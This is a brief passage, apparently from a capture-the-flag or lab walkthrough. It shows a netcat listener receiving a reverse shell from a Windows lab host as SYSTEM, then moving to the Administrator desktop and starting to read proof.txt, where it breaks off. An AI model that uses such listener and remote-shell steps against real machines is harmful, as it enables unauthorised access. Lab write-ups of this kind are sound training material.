 └─$ nc -lnvp 4445
listening on [any] 4445 ...
connect to [10.10.14.28] from (UNKNOWN) [10.129.250.172] 49692
Microsoft Windows [Version 10.0.15063]
(c) 2017 Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami
whoami
nt authority\system

C:\Windows\system32>cd C:\users\Administrator\Desktop
cd C:\users\Administrator\Desktop

C:\Users\Administrator\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 0DCA-A9F4

 Directory of C:\Users\Administrator\Desktop

17/03/2021  17:01    <DIR>          .
17/03/2021  17:01    <DIR>          ..
12/10/2018  23:57                32 proof.txt
               1 File(s)             32 bytes
               2 Dir(s)   9,685,458,944 bytes free

C:\Users\Administrator\Desktop>type proof.txt